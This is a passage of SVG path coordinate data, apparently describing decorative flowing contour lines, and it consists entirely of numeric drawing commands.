419.996L2799.93 418.997V417.997C2798.34 417.84 2796.72 417.74 2795.12 417.618C2791.63 417.439 2788.15 417.059 2784.71 416.479C2758.13 411.483 2734.63 419.778 2714.88 441.16C2712.35 443.596 2710.67 446.806 2710.08 450.307C2709.49 453.807 2710.04 457.407 2711.64 460.563C2712.52 462.402 2713.28 464.38 2714.02 466.3C2714.88 468.517 2715.78 470.835 2716.88 473.015C2720.11 479.389 2723.51 485.804 2726.82 492.019L2726.76 492.039C2733.38 504.47 2740.21 517.297 2745.84 530.386C2756.16 554.366 2753.38 568.993 2735.22 586.301C2726.08 595.033 2715.98 603.106 2706.24 610.92L2703.05 613.478C2691.77 622.53 2680.97 633.241 2678.45 650.126C2676.74 661.419 2677.9 673.107 2682.19 688.014C2683.44 692.371 2684.61 696.747 2685.79 701.123C2687.86 708.897 2690.03 716.95 2692.59 724.723C2693.67 727.96 2694.67 731.256 2695.69 734.555C2700.01 748.683 2704.49 763.29 2714.28 774.779C2730.18 793.152 2747.1 810.586 2764.94 826.994C2774.45 836.2 2786.76 841.818 2799.82 842.921L2799.89 841.922ZM1969.21 832.154C1978.17 824.361 1986.47 815.548 1994.49 807.015C1997.15 804.178 1999.82 801.36 2002.5 798.563C2004.84 796.105 2007.17 793.613 2009.48 791.089C2019.73 779.98 2030.34 768.488 2044.82 762.193C2051.65 759.236 2059.03 756.798 2066.9 759.136C2070.77 760.275 2074.76 761.234 2078.62 762.153C2081.51 762.833 2084.53 763.552 2087.44 764.352C2107.46 769.785 2121.28 766.128 2130.91 752.821C2136.99 744.669 2141.94 735.707 2145.64 726.184C2149.44 715.913 2152.75 705.282 2155.96 694.992C2158.85 685.718 2161.83 676.128 2165.16 666.854C2172.08 647.511 2181.48 635.121 2194.74 627.849C2203.6 623.086 2212.87 619.165 2222.43 616.137C2248.6 607.625 2265.27 595.914 2276.5 578.13C2277.46 576.591 2278.44 575.072 2279.4 573.553C2282.88 568.098 2286.47 562.483 2289.71 556.768C2291.63 553.389 2293.56 550.019 2295.5 546.656C2302.94 533.707 2310.65 520.299 2317.54 506.748C2325.54 491.001 2337.09 470.96 2355.56 455.693C2372.73 441.505 2383.8 427.659 2390.43 412.07C2396.68 397.421 2398.32 384.494 2395.43 372.544C2389.4 347.605 2374.74 326.423 2351.84 309.597C2335.68 297.707 2318.38 285.618 2300.4 273.65C2294.7 270.017 2288.82 266.708 2282.77 263.738V263.676C2280.07 262.299 2277.37 260.899 2274.7 259.462L2273.78 261.22C2276.47 262.681 2279.17 264.058 2281.89 265.457C2287.87 268.393 2293.69 271.662 2299.32 275.249C2317.28 287.196 2334.57 299.288 2350.71 311.158C2373.22 327.704 2387.64 348.506 2393.55 372.964C2396.33 384.454 2394.72 396.983 2388.66 411.211C2382.14 426.498 2371.24 440.107 2354.35 454.095C2335.61 469.602 2323.92 489.864 2315.82 505.791C2308.95 519.299 2301.26 532.668 2293.82 545.617C2291.89 548.994 2289.95 552.351 2288.03 555.727C2284.8 561.402 2281.22 566.999 2277.78 572.432C2276.82 573.951 2275.84 575.49 2274.88 577.009C2263.92 594.374 2247.58 605.824 2221.87 614.177C2212.19 617.242 2202.81 621.208 2193.84 626.027C2180.13 633.561 2170.44 646.288 2163.35 666.113C2160.03 675.425 2157.04 685.037 2154.14 694.329C2150.93 704.6 2147.64 715.211 2143.86 725.443C2140.24 734.799 2135.36 743.601 2129.38 751.6C2120.31 764.15 2107.15 767.587 2088.02 762.391C2085.06 761.592 2082.05 760.873 2079.13 760.173C2075.3 759.254 2071.34 758.315 2067.51 757.176C2059.07 754.678 2051.28 757.196 2044.12 760.313C2029.25 766.788 2018.5 778.416 2008.11 789.688C2005.8 792.184 2003.5 794.684 2001.15 797.122C1998.47 799.919 1995.78 802.755 1993.12 805.593C1985.16 814.357 1976.76 822.707 1967.98 830.611C1961.65 836.107 1951.79 841.482 1940.66 835.825C1931.46 831.149 1928.43 822.037 1926.67 813.746C1922.71 795.082 1919.84 778.294 1917.9 762.449C1916.86 752.28 1916.84 742.029 1917.84 731.855C1918.98 717.767 1927.25 706.716 1934.34 698.663C1938.94 693.426 1943.58 688.224 1948.27 683.057L1953.4 677.361C1965.41 663.973 1970.91 647.167 1976.21 630.901C1978.43 624.085 1980.32 617.27 1982.16 610.676C1983.81 604.723 1985.53 598.548 1987.43 592.573C1990.64 582.462 1994.14 572.271 1997.53 562.399C1999.29 557.285 2001.05 552.168 2002.77 547.052C2007.8 532.103 2018.15 522.193 2034.44 516.796C2051.01 511.3 2065.9 506.287 2080.72 500.569C2095.81 494.726 2108.44 483.697 2116.43 469.378C2131.46 443.478 2138.76 414.644 2143.9 389.845C2148.97 365.406 2158.45 345.601 2172.87 329.297C2187.35 312.911 2207.04 291.868 2230.77 274.445C2245.29 263.794 2258.84 259.658 2273.39 261.396L2273.63 259.416C2258.76 257.639 2244.37 262.014 2229.64 272.827C2205.75 290.372 2185.98 311.512 2171.42 327.98C2156.76 344.548 2147.13 364.669 2141.99 389.45C2136.88 414.089 2129.64 442.724 2114.75 468.383C2106.98 482.306 2094.7 493.032 2080.03 498.717C2065.28 504.412 2050.38 509.428 2033.85 514.903C2016.96 520.498 2006.18 530.81 2000.93 546.414C1999.21 551.531 1997.47 556.648 1995.71 561.763C1992.32 571.635 1988.8 581.846 1985.59 591.978C1983.67 597.993 1981.95 604.167 1980.29 610.142C1978.45 616.717 1976.57 623.531 1974.42 630.105C1969.12 646.352 1963.69 662.958 1951.95 676.027L1946.82 681.722C1942.15 686.917 1937.5 692.126 1932.87 697.348C1925.59 705.619 1917.06 717.032 1915.89 731.699C1914.87 742.011 1914.89 752.403 1915.95 762.711C1917.9 778.637 1920.78 795.463 1924.73 814.187C1926.47 822.44 1929.76 832.552 1939.76 837.627C1943.03 839.342 1946.64 840.246 1950.31 840.265C1957.95 840.269 1964.5 836.255 1969.22 832.156L1969.21 832.154ZM1094.84 839.878V839.898V839.878ZM428.064 833.349C430.899 832.488 433.758 831.591 436.596 830.691C446.733 827.494 457.2 824.197 467.692 821.837C472.46 820.913 477.298 820.419 482.151 820.36C486.364 820.268 490.566 819.908 494.734 819.281C524.38 814.185 545.556 797.2 557.648 768.784C561.758 758.488 565.204 747.927 567.961 737.171C568.981 733.514 570.018 729.837 571.092 726.18C574.086 716.069 579.722 711.293 587.765 712.012C591.864 712.163 595.962 711.712 599.935 710.673C601.092 710.433 602.246 710.194 603.399 709.974C621.385 706.697 633.457 695.266 641.403 674.064C644.568 664.969 646.818 655.569 648.115 646.008C650.816 628.485 649.603 615.034 644.28 603.704C636.799 588.035 628.469 572.805 619.329 558.083C611.964 545.836 601.135 536.159 588.272 530.328C576.098 524.959 562.824 522.702 549.603 523.754C533.028 524.673 520.992 531.028 512.773 543.175C504.554 555.323 501.834 569.055 500.367 579.664C497.177 602.865 486.061 616.953 466.374 622.71C459.237 624.645 452.006 626.199 444.711 627.366C441.01 628.023 437.194 628.705 433.457 629.482L430.248 630.143C410.6 634.22 390.289 638.418 370.324 642.713C361.506 644.824 352.343 644.944 343.475 643.067C334.606 641.189 326.245 637.359 318.976 631.842C297.548 615.973 281.971 594.094 272.693 566.857C266.235 547.913 262.341 527.79 258.583 508.347C252.949 479.212 236.841 460.026 209.327 449.675C201.147 446.597 192.732 443.742 184.592 440.984L184.55 441.084C180.792 439.804 177.041 438.518 173.298 437.227L172.672 439.123C176.408 440.422 180.159 441.708 183.924 442.98C192.045 445.74 200.441 448.597 208.601 451.655C235.433 461.744 251.127 480.43 256.626 508.826C260.403 528.348 264.315 548.531 270.814 567.615C280.227 595.253 296.039 617.434 317.8 633.559C325.293 639.241 333.908 643.187 343.047 645.123C352.185 647.059 361.627 646.937 370.715 644.767C390.676 640.471 410.987 636.276 430.637 632.198L433.848 631.54C437.567 630.779 441.381 630.101 445.062 629.442C452.425 628.275 459.721 626.707 466.92 624.746C487.427 618.751 498.994 604.122 502.319 580.044C503.75 569.653 506.41 556.204 514.396 544.414C522.243 532.802 533.789 526.727 549.717 525.85C562.628 524.82 575.59 527.015 587.485 532.244C599.994 537.906 610.524 547.314 617.681 559.222C626.777 573.891 635.074 589.061 642.534 604.663C647.681 615.614 648.855 628.683 646.213 645.786C644.933 655.21 642.717 664.477 639.6 673.443C631.927 693.925 620.323 704.938 603.084 708.093C601.91 708.293 600.736 708.551 599.562 708.793C595.766 709.78 591.853 710.217 587.938 710.09C578.955 709.29 572.478 714.686 569.229 725.676C568.153 729.333 567.135 733.032 566.098 736.707C563.361 747.375 559.942 757.849 555.863 768.06C544.043 795.817 523.378 812.403 494.416 817.379C490.33 817.977 486.213 818.324 482.087 818.42C477.115 818.495 472.159 819.003 467.273 819.938C456.705 822.314 446.196 825.634 436.02 828.829C433.185 829.728 430.346 830.609 427.51 831.489C392.833 842.16 360.778 837.004 332.207 816.14C326.845 812.225 321.524 808.069 316.376 804.05C310.289 799.294 303.988 794.378 297.589 789.822C279.485 776.953 260.407 774.395 240.916 782.228C232.677 785.546 224.184 788.643 215.985 791.64C211.836 793.159 207.668 794.678 203.521 796.237C187.003 802.155 169.825 805.941 152.386 807.507C135.828 809.324 119.1 808.698 102.717 805.649C80.1359 801.532 67.5923 788.143 64.3809 764.763C61.289 742.2 70.3106 723.698 80.6432 705.174C98.3339 673.441 109.038 646.502 114.302 620.406C117.923 602.561 116.572 583.177 110.212 561.196L110.095 560.816C105.652 545.429 101.054 529.543 98.645 513.598C95.1616 490.518 103.05 471.034 122.128 455.727C131.226 448.414 140.369 441.719 151.874 440.021C156.523 439.449 161.204 439.196 165.887 439.263C168.018 439.243 170.173 439.221 172.304 439.143L172.225 437.145C170.092 437.203 167.981 437.245 165.846 437.245C161.08 437.159 156.314 437.412 151.582 438.002C139.586 439.763 130.21 446.615 120.895 454.109C101.228 469.895 93.0676 489.998 96.6704 513.858C99.097 529.926 103.715 545.891 108.175 561.34L108.294 561.717C114.557 583.379 115.886 602.443 112.344 619.97C107.14 645.848 96.5117 672.605 78.9012 704.159C68.3925 723.003 59.2127 741.847 62.4025 765.027C65.7117 789.027 79.1556 803.355 102.345 807.591C118.91 810.656 135.818 811.288 152.558 809.467C170.158 807.885 187.494 804.058 204.163 798.077C208.311 796.518 212.48 795 216.626 793.481C224.845 790.483 233.36 787.364 241.618 784.049C260.464 776.475 278.919 778.951 296.473 791.421C302.833 795.939 309.115 800.853 315.182 805.589C320.328 809.625 325.671 813.782 331.053 817.718C350.328 831.784 371.148 838.84 393.283 838.84C405.081 838.76 416.804 836.911 428.075 833.351L428.064 833.349ZM2271.14 824.371C2278.74 819.075 2281.97 810.782 2279.56 802.709C2274.37 785.264 2263.8 773.436 2248.17 767.539L2247.48 769.415V769.435C2262.73 775.172 2272.61 786.261 2277.68 803.307C2279.83 810.5 2276.89 817.956 2270.04 822.732C2257.5 831.485 2243.18 832.804 2226.21 826.789C2217.77 823.791 2213.72 816.797 2214.15 805.964C2214.64 793.855 2224.45 774.411 2239.3 770.255C2241.03 769.85 2242.79 769.642 2244.56 769.635C2245.45 769.595 2246.33 769.555 2247.19 769.477L2247.01 767.479C2246.17 767.541 2245.33 767.579 2244.48 767.619C2242.56 767.626 2240.65 767.854 2238.77 768.298C2223.08 772.717 2212.7 793.157 2212.2 805.866C2211.73 817.516 2216.34 825.392 2225.56 828.667C2232.04 831.085 2238.88 832.375 2245.78 832.484C2254.85 832.528 2263.72 829.694 2271.15 824.373L2271.14 824.371ZM1356.6 787.782C1357.19 784.899 1356.94 781.902 1355.86 779.169C1352.45 769.999 1344.18 767.979 1336.19 766.042L1335.74 767.981L1335.76 767.961C1343.61 769.879 1351.01 771.675 1354.06 779.868C1354.99 782.212 1355.23 784.782 1354.75 787.262C1349.62 807.145 1328.27 821.113 1312.53 820.334C1303.96 819.895 1298.13 815.9 1294.16 807.725C1290.81 800.851 1291.53 794.398 1296.45 787.462C1305.21 775.035 1317.92 768.66 1335.27 767.999L1335.19 766C1317.19 766.7 1303.98 773.336 1294.84 786.285C1289.54 793.799 1288.73 801.112 1292.4 808.626C1296.64 817.379 1303.2 821.873 1312.41 822.334C1312.86 822.374 1313.31 822.374 1313.76 822.374C1330.06 822.374 1351.41 808.007 1356.61 787.784L1356.6 787.782ZM391.919 819.421C404.559 819.063 417.046 815.224 431.193 807.351C449.372 797.242 469.94 790.525 494.05 786.849C510.038 784.411 521.525 778.336 529.176 768.284C539.881 754.216 540.838 738.05 532.092 718.886C528.022 709.954 523.345 701.121 518.826 692.589C515.48 686.272 512.016 679.739 508.826 673.225C501.468 658.176 493.249 647.824 477.124 646.268C476.628 646.207 476.137 646.106 475.656 645.968C474.906 645.738 474.13 645.611 473.347 645.588C468.787 645.63 464.11 645.588 459.609 645.53C444.989 645.369 429.864 645.169 415.148 648.568C408.338 650.144 401.449 651.903 394.776 653.602C388.945 655.1 382.895 656.639 376.946 658.038C359.04 662.274 340.056 664.652 322.798 653.542C313.666 647.394 305.335 640.087 298.004 631.798C280.934 613.459 267.509 591.913 258.473 568.354C254.227 557.123 250.178 545.591 246.262 534.441C243.973 527.888 241.657 521.34 239.315 514.797C232.544 495.995 223.327 483.006 210.333 473.912C200.874 467.466 190.291 462.935 179.159 460.565L178.728 462.524C189.624 464.833 199.982 469.264 209.237 475.573C221.881 484.425 230.861 497.112 237.477 515.497C239.826 522.033 242.142 528.574 244.425 535.122C248.356 546.273 252.409 557.823 256.656 569.073C265.775 592.872 279.333 614.637 296.577 633.159C304.013 641.575 312.469 648.988 321.741 655.218C339.669 666.748 359.923 664.093 377.377 659.974C383.346 658.575 389.373 657.037 395.224 655.538C401.878 653.841 408.768 652.081 415.557 650.524C430.058 647.187 445.048 647.387 459.568 647.547C464.091 647.605 468.746 647.647 473.347 647.605C473.956 647.646 474.56 647.753 475.148 647.924C475.725 648.091 476.313 648.212 476.909 648.286C492.151 649.763 499.981 659.694 507.045 674.144C510.235 680.697 513.719 687.233 517.065 693.566C521.588 702.078 526.245 710.891 530.294 719.765C538.691 738.188 537.808 753.657 527.593 767.083C520.274 776.715 509.179 782.552 493.719 784.908C469.357 788.625 448.594 795.401 430.196 805.631C416.324 813.344 404.132 817.103 391.804 817.461C374.524 817.98 358.633 811.705 341.823 797.757C337.89 794.48 333.996 791.003 330.219 787.646C323.771 781.683 317.023 776.067 310.004 770.82C301.856 765.002 292.879 760.5 283.389 757.473C266.286 752.018 250.082 757.993 236.484 764.545C231.961 766.706 227.442 769.044 223.079 771.282C210.611 777.696 197.734 784.309 183.842 788.165C157.069 795.621 131.844 794.282 108.909 784.229C84.6429 773.6 77.6567 754.394 87.5393 725.541C90.1725 718.498 93.3394 711.676 97.011 705.136C98.4415 702.42 99.868 699.702 101.238 696.965C113.623 672.026 121.786 649.105 126.15 626.924C130.864 603.004 129.318 578.106 121.316 548.611C118.19 537.991 116.504 526.984 116.304 515.896C116.424 491.057 132.566 471.216 159.457 462.783C163.572 461.835 167.821 461.651 172 462.242C174.038 462.404 176.149 462.562 178.187 462.562V460.563C176.21 460.563 174.136 460.401 172.139 460.264C167.723 459.642 163.232 459.852 158.889 460.883C131.142 469.576 114.486 490.136 114.349 515.894L114.371 515.854C114.576 527.123 116.288 538.311 119.459 549.106C127.384 578.301 128.911 602.881 124.253 626.501C119.909 648.502 111.827 671.243 99.5179 696.024C98.1676 698.739 96.7388 701.457 95.3082 704.157C91.591 710.786 88.3852 717.701 85.7195 724.839C75.563 754.454 83.1167 775.056 108.165 786.027C131.531 796.278 157.167 797.639 184.386 790.064C198.476 786.147 211.452 779.473 223.994 773.038C228.358 770.8 232.881 768.482 237.36 766.324C250.626 759.929 266.401 754.094 282.859 759.35C292.153 762.313 300.944 766.721 308.923 772.419C315.884 777.626 322.579 783.195 328.982 789.103C332.759 792.482 336.674 795.959 340.647 799.256C357.201 812.984 372.917 819.439 389.941 819.439C390.6 819.443 391.263 819.421 391.931 819.421H391.919ZM1686.88 795.457C1697.82 780.392 1697.45 769.541 1685.45 753.952C1681.26 748.519 1676.92 743.082 1672.71 737.806C1666.22 729.673 1659.52 721.28 1653.28 712.767C1641.54 696.721 1626.23 679.695 1601.93 674.999L1601.56 676.958C1625.22 681.514 1640.19 698.22 1651.72 713.946C1657.98 722.479 1664.69 730.912 1671.19 739.043V739.103C1675.39 744.359 1679.74 749.812 1683.91 755.229C1695.38 770.117 1695.73 779.988 1685.3 794.314C1674.45 809.222 1663.12 815.538 1649.58 814.219C1640.76 813.169 1632.2 810.495 1624.32 806.326C1609.8 798.852 1594.02 795.495 1579.11 792.696C1560.99 789.298 1549.03 779.187 1541.48 760.905C1533.14 740.702 1534.49 721.778 1545.49 704.612C1558.58 684.188 1577.21 674.917 1600.91 677.016L1601.09 675.017C1576.98 672.859 1557.19 682.711 1543.87 703.493C1532.5 721.238 1531.09 740.802 1539.7 761.644C1547.53 780.608 1559.93 791.079 1578.78 794.616C1593.55 797.374 1609.17 800.691 1623.45 808.065C1631.55 812.35 1640.34 815.092 1649.4 816.158C1650.6 816.278 1651.77 816.337 1652.93 816.336C1665.56 816.34 1676.7 809.467 1686.89 795.457H1686.88ZM2799.94 814.007V812.968C2783.33 809.121 2767.92 801.129 2755.07 789.708C2733.45 771.247 2717.7 746.636 2709.81 719.006C2708.54 714.692 2707.13 710.335 2705.76 706.139L2705.78 706.179C2703.33 698.645 2700.81 690.872 2698.99 683.079C2693.64 660.198 2698.99 642.753 2715.33 629.744C2736.7 612.718 2757.76 595.315 2775.54 580.526C2779.63 577.128 2783.45 573.352 2787.15 569.675C2788.95 567.914 2790.73 566.138 2792.55 564.399C2796.72 560.423 2796.95 555.467 2793.31 549.272C2790.42 544.584 2787.25 540.085 2783.8 535.803C2783.06 534.842 2782.33 533.905 2781.61 532.946C2770.5 518.412 2762.84 501.44 2759.24 483.368C2758.33 478.172 2758.56 472.833 2759.93 467.741C2763.17 454.91 2769.32 448.516 2792.47 451.555C2794.15 451.775 2795.84 451.917 2797.52 452.075L2799.85 452.294L2799.95 451.295V450.296C2799.2 450.216 2798.44 450.134 2797.7 450.074C2796.03 449.916 2794.37 449.774 2792.73 449.555C2774.21 447.137 2762.59 449.235 2758.05 467.242C2756.63 472.631 2756.39 478.273 2757.34 483.768C2761 502.138 2768.78 519.391 2780.08 534.165C2780.81 535.122 2781.53 536.061 2782.28 537.022C2785.67 541.244 2788.8 545.675 2791.65 550.291C2794.84 555.707 2794.7 559.603 2791.22 562.918C2789.4 564.679 2787.6 566.455 2785.8 568.236C2782.14 571.873 2778.34 575.63 2774.33 578.965C2756.56 593.732 2735.5 611.138 2714.15 628.143C2697.15 641.674 2691.57 659.798 2697.11 683.516C2698.95 691.39 2701.49 699.203 2703.94 706.778C2705.29 710.975 2706.7 715.311 2707.97 719.588C2715.96 747.59 2731.93 772.534 2753.84 791.247C2766.98 802.934 2782.75 811.094 2799.75 814.987L2799.94 814.007ZM14.62 764.35C15.8901 759.554 16.9683 754.64 18.0055 749.884C20.7237 737.434 23.522 724.583 30.0777 713.255C34.3438 705.899 39.1598 698.705 43.8173 691.751C46.0659 688.394 48.3181 685.037 50.5099 681.662C66.4589 657.103 73.8563 632.903 73.1714 607.665C72.8778 596.956 70.2555 586.183 67.731 575.754L67.4181 574.435C62.4083 553.69 57.4964 535.108 48.3184 517.663C35.3243 493.004 14.0328 476.036 -16.8085 465.767L-17.4152 467.665C12.9173 477.755 33.8564 494.423 46.5941 518.602C55.6763 535.847 60.5298 554.312 65.518 574.914L65.831 576.233H65.8114C68.3182 586.544 70.8994 597.215 71.1929 607.728C71.8779 632.547 64.561 656.365 48.8664 680.567C46.6746 683.944 44.4239 687.303 42.191 690.638C37.514 697.632 32.6802 704.848 28.3945 712.262C21.6842 723.87 18.8451 736.879 16.1073 749.47C15.0682 754.204 13.9919 759.102 12.7414 763.836C8.00566 781.621 1.05854 799.468 -17.591 809.477L-16.6909 811.238C2.65728 800.879 9.79782 782.574 14.6334 764.352L14.62 764.35ZM1833.59 799.196C1834.74 798.163 1835.65 796.884 1836.25 795.45C1836.86 794.016 1837.15 792.464 1837.09 790.903C1836.91 788.916 1836.3 786.993 1835.33 785.266C1834.35 783.538 1833.01 782.046 1831.42 780.892L1830.22 782.432L1829.87 780.714H1829.85C1821.95 782.39 1821.59 789.067 1821.26 794.442V794.862C1821.43 796.383 1821.96 797.839 1822.81 799.1C1823.66 800.362 1824.8 801.39 1826.14 802.096C1826.5 802.243 1826.88 802.318 1827.27 802.317C1829.65 801.979 1831.86 800.886 1833.6 799.194L1833.59 799.196ZM1835.14 791.023C1835.17 792.296 1834.92 793.561 1834.42 794.728C1833.92 795.894 1833.18 796.935 1832.24 797.777C1830.52 799.436 1827.72 800.635 1826.96 800.295C1825.98 799.755 1825.14 798.996 1824.5 798.075C1823.85 797.153 1823.42 796.094 1823.24 794.978L1823.28 795V794.578C1823.57 789.163 1823.85 784.049 1830.28 782.688L1830.24 782.53C1831.61 783.505 1832.75 784.768 1833.6 786.232C1834.44 787.697 1834.97 789.33 1835.14 791.021L1835.14 791.023ZM393.389 795.485C401.766 794.528 409.944 791.089 417.85 787.752C419.083 787.232 420.316 786.695 421.549 786.193C426.206 784.255 430.844 782.117 435.326 780.038C445.598 775.282 456.243 770.345 467.652 767.869C472.655 766.656 477.572 765.1 482.371 763.213C484.11 762.573 485.854 761.936 487.593 761.336C496.615 758.219 502.584 753.423 505.325 747.128C507.889 741.231 507.478 734.217 504.131 726.324C497.241 710.138 485.834 694.733 470.179 680.525C454.034 665.857 433.526 662.08 405.639 668.633C396.565 670.95 387.621 673.772 378.848 677.088C373.878 678.864 368.753 680.703 363.643 682.321C340.473 689.657 321.591 685.259 307.557 669.294C281.689 639.859 261.883 606.066 247.521 579.93C240.75 567.618 234.703 554.63 228.832 542.082C225.309 534.527 221.67 526.733 217.912 519.16V519.222C209.282 501.796 196.249 490.486 179.185 485.65L178.656 487.568C195.173 492.244 207.775 503.195 216.17 520.121C219.928 527.694 223.548 535.468 227.069 543.001C232.94 555.591 239.027 568.598 245.816 580.969C260.241 607.207 280.123 641.098 306.109 670.693C320.688 687.297 340.258 691.853 364.23 684.282C369.377 682.643 374.524 680.802 379.514 679.026C388.217 675.74 397.089 672.938 406.089 670.633C433.291 664.239 453.271 667.875 468.907 682.063C484.345 696.072 495.597 711.239 502.37 727.165C505.501 734.537 505.893 740.993 503.564 746.369C501.057 752.144 495.48 756.56 486.989 759.496C485.227 760.117 483.484 760.757 481.725 761.394C477.012 763.256 472.179 764.785 467.261 765.97C455.637 768.488 444.913 773.464 434.522 778.282C430.06 780.34 425.441 782.478 420.823 784.397C419.588 784.916 418.357 785.436 417.105 785.955C409.318 789.235 401.275 792.63 393.171 793.549C387.687 794.12 382.146 793.417 376.965 791.494C371.783 789.57 367.095 786.475 363.25 782.44C355.361 774.547 348.044 766.192 341.234 758.301C329.443 744.458 313.938 734.447 296.636 729.505C277.319 723.95 260.217 731.681 247.478 739.037C242.293 742.033 237.114 745.057 231.942 748.107C222.137 753.863 212.02 759.797 201.92 765.373C185.795 774.265 170.824 778.304 156.225 777.622C143.893 777.35 131.855 773.722 121.353 767.113C106.265 757.419 101.649 741.475 108.694 723.388C111.786 715.437 115.111 707.424 118.341 699.668C122.216 690.358 126.208 680.747 129.826 671.173C135.559 656.064 138.832 640.1 139.516 623.913C139.67 620.356 139.846 616.799 140.024 613.242C140.611 601.792 141.198 589.964 140.77 578.331C140.275 570.102 139.275 561.913 137.774 553.812C137.13 549.798 136.445 545.619 135.897 541.523C133.762 525.376 133.842 508.69 148.674 496.081C156.464 489.467 165.582 486.849 178.165 487.588L178.282 485.59C165.327 484.833 155.504 487.67 147.424 494.544C131.846 507.771 131.748 525.059 133.958 541.784C134.508 545.899 135.192 550.095 135.856 554.132C137.33 562.156 138.317 570.265 138.811 578.413C139.239 589.942 138.635 601.734 138.066 613.142C137.891 616.699 137.715 620.278 137.557 623.835C136.891 639.81 133.665 655.566 128.007 670.475C124.406 680.007 120.414 689.617 116.558 698.891C113.329 706.663 110.003 714.678 106.893 722.651C99.5742 741.435 104.582 758.68 120.318 768.792C131.109 775.583 143.477 779.315 156.15 779.603C171.118 780.242 186.402 776.186 202.861 767.113C212.979 761.538 223.116 755.583 232.92 749.826C238.086 746.788 243.253 743.751 248.438 740.756C260.845 733.582 277.48 726.026 296.11 731.402C313.047 736.233 328.226 746.029 339.768 759.578C346.596 767.491 353.954 775.884 361.882 783.817C369.1 791.337 378.948 795.622 389.259 795.729C390.642 795.726 392.023 795.644 393.396 795.481L393.389 795.485ZM2799.93 790.529V789.488C2778.82 783.356 2763.4 774.361 2751.44 761.234C2740.41 748.908 2731.83 734.523 2726.15 718.87C2720.93 705.102 2716.08 691.613 2713.94 677.965C2710.99 659.059 2721.93 645.353 2731.61 637.178C2748.43 622.99 2771.4 605.704 2799.93 597.711V596.672L2799.68 595.715C2770.66 603.768 2747.39 621.293 2730.36 635.639C2715.9 647.85 2709.56 662.576 2712.01 678.285C2714.16 692.113 2719.05 705.719 2724.32 719.59C2730.08 735.48 2738.8 750.082 2749.99 762.593C2762.26 776.062 2778.04 785.256 2799.66 791.489L2799.93 790.529ZM-12.0666 773.846C-8.62128 769.325 -5.68133 764.425 -3.30151 759.238C0.392847 749.593 3.42666 739.697 5.77846 729.623L6.48317 726.885C10.8276 710.06 21.1815 696.351 31.199 683.103L32.8058 680.984C53.0189 654.149 59.0285 627.929 51.1597 600.852C45.6025 581.13 38.9453 561.749 31.2205 542.804C20.8879 517.985 4.78065 506.472 -17.9178 507.571L-17.8204 509.57C4.01902 508.491 19.4595 519.621 29.4399 543.581L29.4184 543.601C37.1096 562.478 43.7417 581.787 49.283 601.434C56.9718 627.869 51.0619 653.49 31.2597 679.785L29.6549 681.904C19.518 695.314 9.02677 709.18 4.58452 726.386L3.88029 729.123C1.55323 739.108 -1.44761 748.915 -5.1003 758.477C-7.42071 763.525 -10.2891 768.291 -13.6519 772.685C-15.1 774.725 -16.6067 776.841 -17.9785 778.981L-16.3331 780.078C-14.975 777.978 -13.4895 775.88 -12.059 773.842L-12.0666 773.846ZM751.778 777.279C768.607 772.003 779.977 759.256 785.592 739.413C786.963 734.9 787.416 730.149 786.921 725.451C786.427 720.753 784.996 716.208 782.717 712.096C780.634 708.577 777.847 705.545 774.539 703.2C771.23 700.855 767.475 699.248 763.518 698.485L763.107 700.446H763.126C766.82 701.149 770.326 702.641 773.416 704.824C776.505 707.007 779.108 709.833 781.053 713.115C783.195 716.991 784.538 721.274 784.999 725.7C785.46 730.126 785.03 734.602 783.735 738.851C778.312 758.015 767.375 770.307 751.208 775.36C740.778 778.639 731.15 777.52 724.085 772.265C717.236 767.169 713.537 758.736 713.42 747.926C713.224 731.08 725.925 705.48 750.269 701.265C753.043 700.85 755.842 700.636 758.645 700.626C759.977 700.584 761.306 700.546 762.617 700.464L762.5 698.465C761.208 698.545 759.897 698.585 758.586 698.627C755.691 698.638 752.801 698.858 749.937 699.285C726.649 703.321 711.228 727.703 711.461 747.944C711.598 759.256 715.669 768.468 722.927 773.882C727.85 777.466 733.772 779.337 739.817 779.217C743.879 779.183 747.912 778.528 751.784 777.273L751.778 777.279ZM1979.63 763.954C1989.72 754.946 1999.31 745.373 2008.36 735.278C2016.91 725.588 2027.73 715.375 2043.17 713.097C2054.89 711.357 2067.83 710.16 2082.7 709.398C2097.99 708.641 2108.02 703.104 2113.39 692.473C2118.31 682.897 2122.03 672.726 2124.46 662.2C2129.04 641.698 2132.41 622.692 2134.78 604.13C2137.14 585.567 2131.41 571.177 2117.73 561.326C2109.46 555.371 2099.96 552.455 2090.94 550.195L2090.47 552.134C2099.3 554.352 2108.57 557.189 2116.59 562.964C2129.63 572.356 2135.09 586.105 2132.84 603.872C2130.49 622.374 2127.12 641.32 2122.57 661.761C2120.17 672.127 2116.5 682.144 2111.65 691.575C2106.56 701.649 2097.34 706.683 2082.6 707.424C2067.67 708.163 2054.68 709.382 2042.88 711.119C2026.81 713.499 2015.68 723.988 2006.89 733.939C1997.9 743.985 1988.36 753.505 1978.32 762.455C1976.73 763.896 1971.08 768.372 1964.91 765.315C1958.93 762.335 1957.67 756.582 1957.22 750.807C1956.11 736.439 1963.6 726.068 1971.08 717.813C1973.58 715.035 1976.26 712.338 1978.87 709.72C1982.41 706.163 1986.05 702.506 1989.34 698.591C1999.73 686.18 2003.31 670.735 2006.77 655.808L2007.17 654.147C2012.82 629.788 2019.59 604.13 2034.27 581.808C2048.42 560.307 2066.63 550.595 2089.92 552.156L2090.06 550.157C2065.99 548.559 2047.22 558.528 2032.64 580.691C2017.79 603.272 2010.98 629.13 2005.27 653.689L2004.88 655.348C2001.47 670.056 1997.95 685.263 1987.85 697.292C1984.62 701.129 1981 704.786 1977.5 708.301C1974.87 710.939 1972.17 713.657 1969.63 716.456C1961.86 725.027 1954.07 735.84 1955.27 750.967C1955.74 757.042 1957.17 763.698 1964.06 767.113C1965.7 767.937 1967.51 768.361 1969.34 768.354C1973.18 768.228 1976.85 766.661 1979.63 763.952L1979.63 763.954ZM2799.93 765.553V764.513C2786.24 761.506 2773.69 754.526 2763.79 744.411L2763.81 744.391C2754.06 734.417 2746.29 722.309 2739.32 706.321C2735.12 696.689 2731.05 685.199 2732.69 673.169C2734.73 658.242 2744.7 649.149 2754.22 642.215C2768.01 632.311 2783.52 625.177 2799.93 621.193V620.154L2799.69 619.193C2782.96 623.233 2767.14 630.497 2753.08 640.595C2743.82 647.369 2732.9 657.141 2730.75 672.907C2729.03 685.457 2733.22 697.267 2737.52 707.158C2744.59 723.362 2752.49 735.654 2762.39 745.825C2772.6 756.277 2785.57 763.47 2799.71 766.528L2799.93 765.553ZM165.858 760.621C177.715 758.78 193 755.485 205.836 746.453C227.325 731.326 244.349 718.696 259.437 706.726C272.977 695.976 278.634 682.747 